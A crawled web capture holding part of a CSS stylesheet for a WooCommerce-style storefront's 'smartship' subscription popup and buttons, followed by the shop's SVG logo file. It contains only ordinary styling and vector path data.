  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

.modalPopup {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  width: 50%;
  padding: 30px 0 10px;
  -webkit-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
  box-shadow: 0 2px 10px 3px rgba(0, 0, 0, .2);
}

.modalContent {
  padding: 0 2em;
  font-size: large;
}

.headerBar {
  width: 100%;
  margin: 0;
  text-align: center;
  border-bottom: 2px solid #de3818;
}

.headerBar img {
  margin: 1em .7em;
}

.modalContent h1 {
  margin-bottom: .2em;
  font-size: 26px;
  text-transform: capitalize;
}

.modalContent p {
  margin: .75em 0 1.5em;
}

.addToSmartsipButton {
  background-color: #ffe088;
  font-size: 12px;
  text-transform: uppercase;
  border-radius: 0.33em;
  margin-top: 11px;
  padding: 6px 16px;
}

.page-template-template-products-shop .addToSmartsipButton {
  width: 97%;
  margin: 10px 5px 0px 5px;
}

.buttonStyle {
  border: transparent;
  border-radius: 0;
  background: #252525;
  color: #eee !important;
  cursor: pointer;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  text-decoration: none;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.buttonStyle:hover,
.buttonStyle:focus {
  background: #6d6d6d;
  color: #fff;
}

.smartshipAgreeButton {
  background: #08b115;
  color: #fff;
  text-transform: uppercase;
  font-size: large;
}
.smartshipAgreeButton:hover {
  background: #08b115;
}

.returnToProfile {
  text-align: center;
  margin: 3em;
}

.returnToProfile a,
.returnToProfile a:visited {
  color: #ddd;
}

.returnToProfile a:hover {
  color: #fff;
}

.button-grouped {
  float: right;
  margin-bottom: 5px;
}

a#add-smartship {
  background: #75a23f;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  border-radius: 0px;
  padding: 9px 25px 7px;
  display: inline-block;
  line-height: 1.4;
  margin: 0 auto!important;
}

a#add-smartship:hover,
a#add-smartship:focus{
  background: #8bc349;
}

button.buttonStyle {
  margin-left: 10px;
}


/* SMARTSHIP BUTTON */
.by-button-wrap {
	-webkit-display: flex;
	-moz-display: flex;
	-ms-display: flex;
	-o-display: flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  flex-direction: column;
}

.by-button-wrap a.button, .by-button-wrap .button.smartship-btn  {
  margin: 10px 5px 0px !important;
}

.by-button-wrap .button.smartship-btn{font-size: 12px;}

@media screen and (max-width: 767px) {
  .headerBar img {
    width: 50%;
  }

  .modalPopup {
    position: absolute;
    top: 50%;
    width: 90%;
    max-height: 80%;
    overflow-y: scroll;
  }
}

@media screen and (max-width: 400px) {
  .modalPopup{
    padding: 10px 0px;
  }

  .button-grouped{
    float: none;
    text-align: center;
  }

  a#add-smartship{
    font-size: 13px;
    padding: 9px 20px 7px;
  }

  .buttonStyle{
    font-size: 13px;
    padding: 6px 20px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>